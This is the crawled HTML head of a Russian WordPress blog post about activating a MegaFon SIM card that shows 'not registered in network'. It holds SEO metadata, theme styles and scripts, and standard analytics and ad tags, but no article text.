

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ztegid.ru/blog/reshenie-problem/chto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html
body_size: 32811
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Не зарегистрирован в сети Мегафон что делать и как зарегистрировать сим карту самостоятельно</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300%7CRubik&#038;display=swap" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ztegid.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6490_d11hkxnzetaktivatsiya-sim-karty.jpg" /><link rel="icon" type="image/png" href="https://ztegid.ru/wp-content/uploads/2017/10/favicon.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v4.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ztegid.ru/blog/reshenie-problem/chto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Не зарегистрирован в сети Мегафон что делать и как зарегистрировать сим карту самостоятельно" />
<meta property="og:description" content="Покупка стартового пакета МегаФон требует выполнения определенных действий для регистрации нового номера в сети провайдера. Чаще всего свежеиспеченный абонент даже не задумывается, как активировать симку, поскольку эти заботы берет на себя продавец-консультант. Но бывают ситуации, когда нет срочной необходимости в использовании номера, и до поры до времени приобретенная карточка лежит на полке. Чтобы в нужный &hellip;" />
<meta property="og:url" content="https://ztegid.ru/blog/reshenie-problem/chto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html" />
<meta property="og:site_name" content="Телефоны и техника ZTE" />
<meta property="article:section" content="Решение проблем" />
<meta property="article:published_time" content="2019-12-23T06:43:32+03:00" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6490_d11hkxnzetaktivatsiya-sim-karty.jpg" />
<meta property="og:image:width" content="555" />
<meta property="og:image:height" content="350" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Покупка стартового пакета МегаФон требует выполнения определенных действий для регистрации нового номера в сети провайдера. Чаще всего свежеиспеченный абонент даже не задумывается, как активировать симку, поскольку эти заботы берет на себя продавец-консультант. Но бывают ситуации, когда нет срочной необходимости в использовании номера, и до поры до времени приобретенная карточка лежит на полке. Чтобы в нужный [&hellip;]" />
<meta name="twitter:title" content="Не зарегистрирован в сети Мегафон что делать и как зарегистрировать сим карту самостоятельно" />
<meta name="twitter:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6490_d11hkxnzetaktivatsiya-sim-karty.jpg" />
<meta property="DC.date.issued" content="2019-12-23T06:43:32+03:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента" href="https://ztegid.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев" href="https://ztegid.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев к &laquo;Что делать, если появилось сообщение «Не зарегистрирован в сети»?&raquo;" href="https://ztegid.ru/blog/reshenie-problem/chto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ztegid.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css'  href='https://ztegid.ru/wp-content/plugins/download-attachments/css/frontend.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/css/front.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='pp_shortcodes_css-css'  href='https://ztegid.ru/wp-content/plugins/picassowp/css/pp_shortcodes.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />


<link rel='stylesheet' id='js_composer_front-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/style.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/includes/demos/medicine/demo_style.css?ver=7.6' type='text/css' media='all' />
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.8.4' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.8.4' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/ztegid.ru\/","site":"https:\/\/ztegid.ru\/","ajax":"https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.41' id='wpdm-frontjs-js'></script>
<link rel="https://api.w.org/" href="https://ztegid.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ztegid.ru/wp-json/wp/v2/posts/4861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ztegid.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ztegid.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel='shortlink' href='https://ztegid.ru/?p=4861' />
<link rel="alternate" type="application/json+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Fchto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html" />
<link rel="alternate" type="text/xml+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Fchto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti.html&#038;format=xml" />
<style type="text/css">div#toc_container {width: 100%;}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ztegid.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6";
var td_get_template_directory_uri="https:\/\/ztegid.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #008fd5;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #008fd5 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #008fd5;
        background: -moz-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #008fd5), color-stop(100%, #73c7e3));
        background: -webkit-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -o-linear-gradient(top, #008fd5 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: linear-gradient(to bottom, #008fd5 0%, #73c7e3 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008fd5', endColorstr='#73c7e3', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #008fd5;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.2.41" />
                
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
            <link rel="stylesheet" href="/wp-content/themes/Newspaper/das.css?1574000316" type="text/css" media="all">
        <link href="/index/bootstrap.css?v=1573979311" rel="stylesheet">
    <link href="/catalog/css/site.css?>" rel="stylesheet">
    <!--<link href="/catalog/css/bootstrap.css?v=1496898157" rel="stylesheet">-->
    <link href="/catalog/css/animations.css?v=1497616969" rel="stylesheet">
<link href="/index/main.css?v=1577386557" rel="stylesheet">
<link href="/index/moro.css?v=1573979316" rel="stylesheet">
<script src="/index/index.js?v=1573979313"></script>    <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?156",t.onload=function(){VK.Retargeting.Init("VK-RTRG-257779-bqNkG"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-257779-bqNkG" style="position:fixed; left:-999px;" alt=""/></noscript>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-1736641939664469" async ></script>
<meta name="realbig" content="perenos_sayta4835"/>
</head>

